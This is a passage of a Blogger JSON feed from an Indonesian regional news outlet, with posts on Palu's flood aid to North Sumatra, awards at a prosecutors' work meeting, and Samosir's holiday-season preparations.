News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s72-c\/IMG-20251212-WA0004.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6563011803339253668"},"published":{"$t":"2025-12-11T18:02:00.005+07:00"},"updated":{"$t":"2025-12-11T18:02:25.506+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Bantuan Rp300 Juta Dari Pemkab Palu Untuk Korban Banjir Sumut,Gubsu Berterima Kasih "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s4128\/1000298264-rj74x.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2752\" data-original-width=\"4128\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s320\/1000298264-rj74x.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Gubsu Bobby Nasution Menerima Bantuan Dari\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWakil Walikota Palu Imelda Liliana Muhidin, di Kantor Gubernur Sumut, Jalan Diponegoro Medan, Kamis (11\/12).\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EGubernur Sumatera Utara (Sumut) Muhammad Bobby Afif Nasution apresiasi bantuan kemanusiaan dari masyarakat Kota Palu dan memastikan seluruh bantuan tersebut akan langsung disalurkan ke kabupaten\/kota yang terdampak banjir, banjir bandang, dan longsor. Bantuan itu diserahkan Wakil Walikota Palu Imelda Liliana Muhidin, di Kantor Gubernur Sumut, Jalan Diponegoro Medan, Kamis (11\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby Nasution menyampaikan terima kasih atas kepedulian masyarakat Palu, sekaligus menjelaskan bahwa Sumut saat ini memasuki masa perpanjangan tanggap darurat selama dua pekan. Pemerintah provinsi dan daerah-daerah terdampak masih fokus pada mitigasi serta antisipasi terhadap bencana susulan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami berterima kasih atas bantuan ini, di mana jajaran pemerintahan di Sumut masih terus berupaya memitigasi bencana. Bahkan Pak Presiden juga kabarnya akan datang (lagi) ke Sumut meninjau situasi terkini,” ujar Bobby Nasution.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby memaparkan bahwa dari 17 kabupaten\/kota terdampak bencana, tercatat 343 jiwa meninggal dunia, 98 orang hilang, serta 53.523 orang mengungsi. Total warga terdampak mencapai 1,7 juta orang. Daerah dengan kondisi terparah meliputi Tapanuli Tengah, Tapanuli Selatan, Tapanuli Utara, Deliserdang, Langkat, dan Kota Sibolga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Para kepala daerah di Sumut sekarang ini sedang bertarung menangani bencana. Termasuk OPD kita, banyak yang berada di lapangan. Dan bantuan yang disampaikan akan kami transfer langsung ke kabupaten\/kota,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Wakil Walikota Palu Imelda Liliana Muhidin menyampaikan duka mendalam kepada masyarakat Sumut, Aceh, dan Sumatera Barat yang juga terdampak bencana. Ia menuturkan bahwa masyarakat Palu merasakan empati yang besar karena pernah mengalami bencana gempa dan likuifaksi pada 2018.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya datang untuk menyerahkan bantuan dari Kota Palu, karena kami juga merasakan bagaimana bencana itu terjadi, hingga satu dusun hilang. Kami mendoakan semoga Sumatera Utara segera pulih,” ujar Imelda. Bantuan yang dibawa dari Kota Palu sebesar Rp300 juta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut hadir dalam kesempatan tersebut Asisten Pemerintahan Basyarin Tanjung, Kepala BKAD Timur Tumanggor, Kepala BPBD Tuahta Saragih, Kadis Kominfo Erwin Hotmansah Harahap, dan Kabiro Pemerintahan Ade Sofianita.Rel Diskominfo Sumut\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6563011803339253668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6563011803339253668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/bantuan-rp300-juta-dari-pemkab-palu.html","title":"Bantuan Rp300 Juta Dari Pemkab Palu Untuk Korban Banjir Sumut,Gubsu Berterima Kasih "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s72-c\/1000298264-rj74x.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3081765359874936207"},"published":{"$t":"2025-12-11T14:55:05.495+07:00"},"updated":{"$t":"2025-12-11T17:06:29.380+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Saat Rakerda,Kajatisu Serahkan Penghargaan Kepada Kejari,Kacabjari Berprestasi: Samosir Peringkat  I Bidang Pidana Umum...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s2560\/IMG-20251211-WA0040.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s320\/IMG-20251211-WA0040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum Didampingi Wakajatisu Abdullah Noer Denny, SH Gelar Rakerda Dengan Jajaran Kejari, Rabu(10\/12) di Medan\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKejaksaan Tinggi Sumatera Utara melaksanakan Rapat Kerja Daerah (Rakerda) dengan jajaran Kejaksaan Negeri se-Sumatera Utara,Rabu (10\/12) di Medan.Pada kesempatan itu Kajati Sumatera Utara bersama Wakajati dan jajaran Pejabat Utama Kejati Sumatera Utara memberikan apresiasi dan penghargaan kepada satuan kerja Kejaksaan Negeri maupun Cabang Kejaksaan Negeri yang dinilai berprestasi dan berhasil melaksanakan kinerja secara baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakerda dibuka Kajatisu Dr.Harli Siregar, SH.,M.Hum didampingi Wakajatisu Abdullah Noer Denny, SH.,MH serta diikuti seluruh Asisten, para Kepala Kejaksaan Negeri maupun Kepala Cabang Kejaksaan Negeri se-ilayah hukum Kejaksaan Tinggi Sumatera Utara hingga para Pejabat Struktural Bidang Pembinaan Kejati Sumatera Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada kesempatan itu Kajati Sumatera Utara bersama Wakajati dan jajaran Pejabat Utama Kejati Sumatera Utara memberikan apresiasi dan penghargaan kepada satuan kerja Kejaksaan Negeri maupun Cabang Kejaksaan Negeri yang dinilai berprestasi dan berhasil melaksanakan kinerja secara baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam arahannya, Kajati Sumut Dr.Harli Siregar, SH.,M.Hum menyampaikan pemberian apresiasi ini merupakan bentuk perhatian dan bukti bahwa pimpinan Kejati Sumut telah melakukan penilaian secara obyektif atas kinerja dan upaya kerja keras satuan kerja dibawah atau jajaran Kejari maupun Cabjari, ungkap Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jadikan penghargaan dan prestasi yang dicapai sebagai dorongan dan spirit baru untuk terus meningkatkan kwalitas kinerja penegakan hukum demi kepentingan masyarakat”* tegas Kajatisu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerpisah, Plh Kasi Penkum Kejati Sumut Indra Hasibuan mengungkapkan kepada awak media melalui rilis nya, pelaksanaan rapat kerja daerah merupakan ajang atau momentum evaluasi dan inventarisasi permasalahan pada seluruh Kejaksaan se Sumatera Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Indra, pimpinan Kejati Sumut dapat melihat dan menilai bagaimana pelaksanaan tugas dan fungsi kelembagaan di daerah jajaran, sehingga ke depan akan dilakukan perbaikan bagi yang belum melaksanakan tugas maksimal serta akan diberikan apresiasi atau penghargaan bagi satuan kerja yang dinilai baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Rakerda ini merupakan momentum pengumpulan data dan fakta perencanaan dan kebutuhan anggaran pada tahun 2026 nantinya yang akan dilaporkan kepada pimpinan di Kejaksaan Agung Republik Indoneisa”ujar Indra.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut Satuan Kerja Kejaksaan Negeri peringkat I, II dan III yang dilakukan penilaian berdasarkan bidang kerja:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang pembinaan Peringkat I Kejaksaan Negeri Tanjung Balai, Peringkat II Kejaksaan Negeri Serdang Bedagai dan Peringkat III Kejaksaan Negeri Simalungun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian Bidang Intelijen Peringkat I Kejaksaan Negeri Langkat Peringkat II Kejaksaan Negeri Deli Serdang dan Peringkat III Kejaksaan Negeri Padang Lawas Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian Bidang Pidana Umum Peringkat I Kejaksaan Negeri Samosir,Peringkat II Kejaksaan Negeri Labuhan Batu dan Peringkat III Kejaksaan Negeri Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu Bidang Pidana Khusus Peringkat I Kejaksaan Negeri Gunung Sitoli,\u0026nbsp; Peringkat II Kejaksaan Negeri Medan dan Peringkat III Kejaksaan Negeri Batubara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang Perdata dan Tata usaha negara\u0026nbsp; Peringkat I Kejaksaan Negeri Simalungun,\u0026nbsp; Peringkat II Kejaksaan Negeri Pematang Siantar dan Peringkat III Kejaksaan Negeri Tapanuli Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang Pemulihan Aset Peringkat I Kejaksaan Negeri Pematang Siantar,\u0026nbsp; Peringkat II Kejaksaan Negeri Belawan dan Peringkat III Kejaksaan Negeri Batubara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan Bidang Pengawasan Peringkat I Kejaksaan Negeri Karo, Peringkat II Kejaksaan Negeri Batubara dan Peringkat III\u0026nbsp; Kejaksaan Negeri Kabupaten Toba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain jajaran Kejaksaan Negeri berprestasi, pada rakerda tersebut juga disampaikan satuan kerja tangkat Cabang Kejaksaan Negeri yang dinilai berhasil melaksanakan tugas dan fugsinya secara baik.Rel Penkum Kejatisu\/Redaksi\/Rumapea\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3081765359874936207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3081765359874936207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/saat-rakerdakajatisu-serahkan.html","title":"Saat Rakerda,Kajatisu Serahkan Penghargaan Kepada Kejari,Kacabjari Berprestasi: Samosir Peringkat  I Bidang Pidana Umum...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s72-c\/IMG-20251211-WA0040.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8457206085561795919"},"published":{"$t":"2025-12-11T10:43:00.000+07:00"},"updated":{"$t":"2025-12-11T10:43:03.067+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Jelang Nataru,Vandiko Instruksikan Antisipasi Lonjakan Pengunjung: Pastikan Pasokan BBM dan LPG..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjgn8aUaLVTv5Zwf3b7pjlZui837acAZ75_LpkJXeI2iYVvAt3hShc7cyT_U6xfjtxl_pM2fuuOqkL7YjdjKAqnO3FeXHy1ahmQA7MFfnEbf1hzzhpja2IiDc_Z9SNhicyVJGr0WWwzhqwLn6eO92E3sIPy1dnV4pCuu8rMyrHifjqug7wY22SAnRt9tz\/s1280\/IMG-20251211-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjgn8aUaLVTv5Zwf3b7pjlZui837acAZ75_LpkJXeI2iYVvAt3hShc7cyT_U6xfjtxl_pM2fuuOqkL7YjdjKAqnO3FeXHy1ahmQA7MFfnEbf1hzzhpja2IiDc_Z9SNhicyVJGr0WWwzhqwLn6eO92E3sIPy1dnV4pCuu8rMyrHifjqug7wY22SAnRt9tz\/s320\/IMG-20251211-WA0033.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Rakor\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPersiapan Pengamanan Nataru Bersama Perangkat Daerah dan Forkopimda Samosir,Rabu-Kamis(10-11\/12) di\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;Aula AE. Manihuruk, Kecamatan Pangururan dan di Gedunga Aula HKBP Mogang, Kecamatan Palipi\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EMenjelang perayaan Natal dan Tahun Baru (Nataru) perlu diantisipasi lonjakan pengunjung dengan mempersiapkan rekayasa lalu lintas agar titik macet bisa diurai dan tidak mengganggu kenyamanan wisatawan.Juga pentingnya ketersediaan bahan pokok dan barang penting (Bapokting) serta stabilitas harganya dengan meminta OPD terkait memastikan stok di lapangan aman dan tidak menimbulkan kekhawatiran masyarakat.Selain itu,ditekankan pentingnya menjaga pasokan BBM dan gas LPG.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai daerah tujuan wisata, diminta seluruh jajaran meningkatkan kebersihan objek wisata serta pelayanan kepada pengunjung. Antisipasi lonjakan wisatawan perlu disiapkan, terutama terkait rekayasa lalu lintas pada titik-titik rawan kemacetan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Bupati Samosir Vandiko T Gultom dalam Kunjungan Kerja Forum Koordinasi Pimpinan Daerah (Forkopimda) dengan agenda Persiapan Pengamanan Nataru bersama perangkat daerah, serta pemangku kepentingan terkait. Kegiatan akan dilakukan selama 2 hari, hari pertama,Rabu(10\/12) di Aula AE. Manihuruk, Kecamatan Pangururan dan Hari kedua,Kamis (11\/12) di Gedunga Aula HKBP Mogang, Kecamatan Palipi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati menjelaskan meski Nataru kegiatan rutin setiap tahun, momen Nataru tidak boleh dianggap sepele karena berbagai potensi masalah dapat muncul.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBipati juga meminta peran aktif camat dan kepala desa untuk melakukan pemetaan wilayah. “Camat dan kades paling mengerti kondisi daerahnya. Perlu mapping agar langkah-langkah penanganan bisa tepat,” ungkap Vandiko.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengacu pada informasi BMKG bahwa hingga 15 Desember Samosir berpotensi dilanda cuaca ekstrem dengan intensitas tinggi,bupati meminta seluruh jajaran memberi informasi seluas-luasnya kepada masyarakat dan menyiapkan langkah antisipasi di lokasi rawan bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Tolong diinformasikan ke masyarakat. Lakukan antisipasi di lokasi-lokasi rawan bencana, libatkan camat dan kades. Sama-sama kita antisipasi cuaca ekstrem di Samosir, kita doakan semoga tidak terjadi hal-hal yang tidak diinginkan,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenutup arahannya, Bupati Vandiko meminta agar seluruh data dihimpun dan disajikan secara akurat untuk dasar pengambilan keputusan. “Semua harus dimonitoring dan disiapkan langkah strategis. Jangan sepele. Lakukan mapping dan antisipasi. Ini bisa kita lalui dengan teamwork, komunikasi, dan sinergi yang baik. Potensi yang ada bisa kita cegah bersama,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan berbagai langkah antisipatif tersebut, Pemerintah Kabupaten Samosir berkomitmen memastikan momen Natal dan Tahun Baru berjalan aman, tertib, dan kondusif bagi seluruh masyarakat dan wisatawan.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8457206085561795919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8457206085561795919"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/jelang-nataruvandiko-instruksikan.html","title":"Jelang Nataru,Vandiko Instruksikan Antisipasi Lonjakan Pengunjung: Pastikan Pasokan BBM dan LPG..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjgn8aUaLVTv5Zwf3b7pjlZui837acAZ75_LpkJXeI2iYVvAt3hShc7cyT_U6xfjtxl_pM2fuuOqkL7YjdjKAqnO3FeXHy1ahmQA7MFfnEbf1hzzhpja2IiDc_Z9SNhicyVJGr0WWwzhqwLn6eO92E3sIPy1dnV4pCuu8rMyrHifjqug7wY22SAnRt9tz\/s72-c\/IMG-20251211-WA0033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-942260707209735165"},"published":{"$t":"2025-12-10T15:54:00.004+07:00"},"updated":{"$t":"2025-12-10T15:54:40.953+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Tanggap Darurat Banjir dan Longsor Sumut Diperpanjang 2 Minggu Lagi "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6yDRnq6UF_rvrlwRA6JlQpswCx0TGEWXQHPTmk439Mlm5vF1F5rpMZXwyDtBL_PRiYxP42uF5k7B4qJDkC7trzwYbf1pt63eB7MTJAFEJWQmKrOeJNLM-bo2WrxFf5bYDF6-wffGMASgeYSh1XDl_71dUbUpK4T615mHkkwJ1ett3oAVUbDiKvvgIPpu8\/s3000\/1000297468-jlzjl.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6yDRnq6UF_rvrlwRA6JlQpswCx0TGEWXQHPTmk439Mlm5vF1F5rpMZXwyDtBL_PRiYxP42uF5k7B4qJDkC7trzwYbf1pt63eB7MTJAFEJWQmKrOeJNLM-bo2WrxFf5bYDF6-wffGMASgeYSh1XDl_71dUbUpK4T615mHkkwJ1ett3oAVUbDiKvvgIPpu8\/s320\/1000297468-jlzjl.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 